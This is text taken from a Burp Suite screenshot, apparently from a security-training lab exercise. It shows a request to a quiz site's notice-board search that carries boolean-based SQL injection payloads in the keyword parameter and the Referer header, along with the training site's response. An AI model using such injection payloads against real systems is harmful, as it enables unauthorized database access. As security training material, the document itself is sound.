 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.6.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions JOSEPH JWT Editor
9 × 10 11 12 13 +
Send Cancel
Target: http://quiz.sas.ne.kr HTTP/1
Request
Pretty Raw Hex \n
1 GET /exam5/notice.php?pageIndex=1&board_id=&sorting=&sotingAd=DESC&
searchType=all&keyword=admin'+AND+'anhcd'='anhcd'+AND+'1%'='1
HTTP/1.1
2 Host: quiz.sas.ne.kr
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://quiz.sas.ne.kr/exam5/notice.php?pageIndex=1&board_id=&sorting=
&sotingAd=DESC&searchType=all&keyword=%27+OR+1%3D1--+-
9 Cookie: PHPSESSID=np3fskral4oungpcg53f76cvj7
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
SAS 보안교육센터 Chu Duc Anh님 환영합니
공지사항
공지사항
전체 admin' AND 'anhcd'=
번호 제목 첨부파일 작성
2 ※ DOS 공격 및 악의적 공격 구문은 자제하여 주세요. Adm
1 안녕하세요. sas 교육시스템 (PHP) 입니다. Adm
« ‹ 1 › »
Inspector
Request attributes 2
Request query parameters 6
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
14,029 bytes | 154 millis
Event log (15) All issues (237)
Memory: 2.25GB